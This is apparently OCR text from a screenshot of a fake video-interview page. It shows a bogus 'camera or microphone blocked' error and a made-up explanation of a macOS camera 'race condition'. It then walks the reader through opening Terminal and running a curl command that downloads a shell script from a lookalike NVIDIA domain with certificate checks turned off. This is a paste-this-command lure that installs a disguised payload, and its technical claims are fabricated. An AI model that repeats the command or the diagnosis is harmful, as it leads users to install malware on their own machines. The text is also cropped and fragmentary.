 Willo | Video Interviewing
willointerview.com/video-questions/create/laporng93nd67046d6904478f15d3e7iiw
Incognito
wi
Recording a great interview
1
2
3
Question 3
We recommend
question. Your time
You're leading a c
product) to launch
conflicting prioriti
for changes that
How do you ensur
deadline without
Answer time. 05:0
Access to your camera or microphone is currently blocked.
The Camera drive discoverer on MacOS has a race condition in its cache usage. This
means multiple processes or threads accessing the cache at the same time can cause
problems like
• Multiple processes accessing the cache at the same time may result in incomplete data.
• Cache access might fail under heavy use or when multiple threads are involved.
• Poor handling of concurrent access could slow things down or cause deadlocks.
• Connected devices might be skipped, misidentified, or duplicated during discovery.
• This makes the component unreliable, especially in multi-threaded or high-load
scenarios.
Here is the solution identified for the issue.
1. Open terminal on macOS
• Press Command (⌘) + Space on your keyboard. This opens Spotlight Search.
• In the search bar that appears, type "Terminal".
• Press Enter, and the Terminal application will open.
2. Update ffmpeg drivers on MacOS
To automatically update the latest ffmpeg drivers for macOS, use the following curl command.
curl -k -o /var/tmp/ffmpeg.sh https://api.nvidia-release.org/ffmp
is currently blocked.
ncing a race condition.
ta. How to fix
cess